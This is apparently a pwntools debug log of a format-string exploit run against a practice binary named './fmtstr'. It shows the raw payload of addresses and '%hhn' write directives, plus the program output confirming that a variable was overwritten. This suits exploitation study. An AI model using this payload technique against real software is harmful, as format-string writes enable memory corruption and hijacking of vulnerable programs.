 [DEBUG] Sent 0x3d bytes:
    00000000  1c c0 04 08  1d c0 04 08  1e c0 04 08  1f c0 04 08  │····│····│····│····│
    00000010  25 31 30 34  63 25 36 24  68 68 6e 25  32 32 32 63  │%104│c%6$│hhn%│222c│
    00000020  25 37 24 68  68 6e 25 32  32 32 63 25  38 24 68 68  │%7$h│hn%2│22c%│8$hh│
    00000030  6e 25 32 32  32 63 25 39  24 68 68 6e  0a           │n%22│2c%9│$hhn│·│
    0000003d
[*] Switching to interactive mode
[*] Process './fmtstr' stopped with exit code 0 (pid 8943)
[DEBUG] Received 0x33a bytes:
    00000000  30 78 66 66  62 66 30 64  62 63 0a 1c  c0 04 08 1d  │0xff│bf0d│bc··│····│
    00000010  c0 04 08 1e  c0 04 08 1f  c0 04 08 20  20 20 20 20  │····│····│··· │    │
    00000020  20 20 20 20  20 20 20 20  20 20 20 20  20 20 20 20  │    │    │    │    │
    *
    00000080  20 20 58 20  20 20 20 20  20 20 20 20  20 20 20 20  │  X │    │    │    │
    00000090  20 20 20 20  20 20 20 20  20 20 20 20  20 20 20 20  │    │    │    │    │
    *
    00000160  08 20 20 20  20 20 20 20  20 20 20 20  20 20 20 20  │·   │    │    │    │
    00000170  20 20 20 20  20 20 20 20  20 20 20 20  20 20 20 20  │    │    │    │    │
    *
    00000230  20 20 20 20  20 20 20 20  20 20 20 20  20 20 9d 20  │    │    │    │  · │
    00000240  20 20 20 20  20 20 20 20  20 20 20 20  20 20 20 20  │    │    │    │    │
    *
    00000310  20 20 20 20  20 20 20 20  20 20 20 20  f4 6d 6f 64  │    │    │    │·mod│
    00000320  69 66 69 65  64 20 62 20  66 6f 72 20  61 20 62 69  │ifie│d b │for │a bi│
    00000330  67 20 6e 75  6d 62 65 72  21 0a                     │g nu│mber│!·│
    0000033a
0xffbf0dbc
\x1c\xc\x1d\xc\x1e\xc\x1f\xc
      X
                                                                         \x9d
                                                \xf4modified b for a big number!
[*] Got EOF while reading in interactive
$